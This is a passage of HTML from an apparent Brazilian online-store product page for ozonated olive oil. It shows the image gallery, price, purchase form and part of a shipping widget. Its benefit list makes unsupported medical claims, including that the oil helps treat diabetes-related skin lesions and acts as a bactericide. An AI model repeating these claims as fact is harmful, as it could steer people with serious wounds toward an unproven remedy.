    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=1946" alt="" srcset="//ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=246 246w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=493 493w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=600 600w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=713 713w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=823 823w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=990 990w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=1100 1100w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=1206 1206w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=1346 1346w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=1426 1426w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=1646 1646w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34097232183603">
      <span class="visually-hidden">
        Abrir mídia 4 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24849205854515__main-36024628937011"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24849205854515__main-36024628937011"
            data-alt="Azeite de Oliva Ozonizado"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.999450247388675; --preview-ratio: 0.999450247388675;"
>
  
  <noscript><div class="product__media media">
        <img src="//ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=1946" alt="" srcset="//ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=246 246w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=493 493w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=600 600w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=713 713w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=823 823w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=990 990w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=1100 1100w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=1206 1206w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=1346 1346w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=1426 1426w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=1646 1646w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24849205854515__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=1946" alt="" srcset="//ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=246 246w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=493 493w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=600 600w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=713 713w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=823 823w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=990 990w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=1100 1100w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=1206 1206w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=1346 1346w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=1426 1426w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=1646 1646w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36024628937011">
      <span class="visually-hidden">
        Abrir mídia 5 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class="slider-counter caption desktop-hidden">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">5</span>
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24849205854515__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Deslizar para a esquerda"
        aria-controls="GalleryThumbnails-template--24849205854515__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24849205854515__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24849205854515__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24849205854515__main-37580016943411"
              data-media-position="1"
              data-alt="Azeite de Oliva Ozonizado"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 1 no visualizador da galeria"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24849205854515__main"
                aria-describedby="Thumbnail-template--24849205854515__main-1
"
              >
                <img src="//ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=416" alt="Azeite de Oliva Ozonizado" srcset="//ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=54 54w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=74 74w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=104 104w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=162 162w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=208 208w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=324 324w, //ozeinoxy.com.br/cdn/shop/files/OLIVA_1ef4aec3-4ec0-4247-ad39-0142f9c50ad2.png?v=1717469034&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24849205854515__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24849205854515__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24849205854515__main-33900733169971"
              data-media-position="2"
              data-alt="Azeite de Oliva Ozonizado"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 2 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24849205854515__main"
                aria-describedby="Thumbnail-template--24849205854515__main-2
"
              >
                <img src="//ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=416" alt="Azeite de Oliva Ozonizado" srcset="//ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=54 54w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=74 74w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=104 104w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=162 162w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=208 208w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=324 324w, //ozeinoxy.com.br/cdn/shop/files/2.jpg?v=1717469034&amp;width=416 416w" width="416" height="417" loading="lazy" sizes="(min-width: 1200px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24849205854515__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24849205854515__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24849205854515__main-36024305484083"
              data-media-position="3"
              data-alt="Azeite de Oliva Ozonizado"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 3 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24849205854515__main"
                aria-describedby="Thumbnail-template--24849205854515__main-3
"
              >
                <img src="//ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=416" alt="Azeite de Oliva Ozonizado" srcset="//ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=54 54w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=74 74w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=104 104w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=162 162w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=208 208w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=324 324w, //ozeinoxy.com.br/cdn/shop/files/WhatsAppImage2024-01-23at14.30.32.jpg?v=1717469034&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24849205854515__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24849205854515__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24849205854515__main-34097232183603"
              data-media-position="4"
              data-alt="Azeite de Oliva Ozonizado"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 4 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24849205854515__main"
                aria-describedby="Thumbnail-template--24849205854515__main-4
"
              >
                <img src="//ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=416" alt="Azeite de Oliva Ozonizado" srcset="//ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=54 54w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=74 74w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=104 104w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=162 162w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=208 208w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=324 324w, //ozeinoxy.com.br/cdn/shop/files/image_9RV.png?v=1717469034&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24849205854515__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24849205854515__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24849205854515__main-36024628937011"
              data-media-position="5"
              data-alt="Azeite de Oliva Ozonizado"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 5 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24849205854515__main"
                aria-describedby="Thumbnail-template--24849205854515__main-5
"
              >
                <img src="//ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=416" alt="Azeite de Oliva Ozonizado" srcset="//ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=54 54w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=74 74w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=104 104w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=162 162w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=208 208w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=324 324w, //ozeinoxy.com.br/cdn/shop/files/PhotoRoom_20240123_231003.jpg?v=1717469034&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1200px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24849205854515__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Deslizar para a direita"
        aria-controls="GalleryThumbnails-template--24849205854515__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24849205854515__main"
        data-section="template--24849205854515__main"
        data-url="/products/oleo-oliva"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Azeite de Oliva Ozonizado
                </h1>
                <a href="/products/oleo-oliva" class="product__title">
                  <h2 class="h1">
                    Azeite de Oliva Ozonizado
                  </h2>
                </a>
              </div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🧬 <strong>Ação antioxidante</strong>, cicatrizante, antifúngica e bactericida<br/><br/>✨ <strong>Auxilia na regeneração da pele</strong> e na cicatrização de feridas e cortes<br/><br/>💧 <strong>Alívio rápido para queimaduras</strong>, rachaduras e picadas de insetos<br/><br/>💊 Ajuda no cuidado de <strong>lesões de diabetes de forma natural</strong> e prática<br/><br/>👆 Uso tópico simples, diretamente na pele</p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--24849205854515__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24849205854515__main">Variantes do produto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24849205854515__main"
        class="select__select"
        form="product-form-template--24849205854515__main"
      ><option
            
              selected="selected"
            
            
            value="45429282210099"
          >Default Title - R$ 49,90</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div class="no-js-hidden product-page-price" id="price-template--24849205854515__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        R$ 49,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        R$ 49,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            R$ 76,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <span class='nowrap'>com 35% OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24849205854515__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45429282210099">
                  
<input type="hidden" name="product-id" value="8354667102515" /><input type="hidden" name="section-id" value="template--24849205854515__main" /></form></div>
            
<style>
  #ProductSubmitButton-template--24849205854515__main,
  #SectionAtcBtn-template--24849205854515__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--24849205854515__main {
      --color-button: 83, 175, 1;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24849205854515__main"
      class="product-form main-product-form"
      data-section="template--24849205854515__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24849205854515__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24849205854515__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45429282210099"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--24849205854515__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">COMPRAR AGORA
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8354667102515" /><input type="hidden" name="section-id" value="template--24849205854515__main" /></form></product-form><link href="//ozeinoxy.com.br/cdn/shop/t/5/assets/component-pickup-availability.css?v=132348821858131657411747367303" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45429282210099"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Não foi possível carregar a disponibilidade de retirada.</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Atualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//ozeinoxy.com.br/cdn/shop/t/5/assets/pickup-availability.js?v=79308454523338307861747367303" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="day_dd_mm"
  data-day-labels="Segunda, Terça, Quarta, Quinta, Sexta, Sábado, Domingo"
  data-month-labels="Jan, Fev, Mar, Abr, Mai, Jun, Jul, Ago, Set, Out, Nov, Dez"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-1'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Compre"
        data-min-days="0"
        data-max-days="0"
      >
        Compre
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
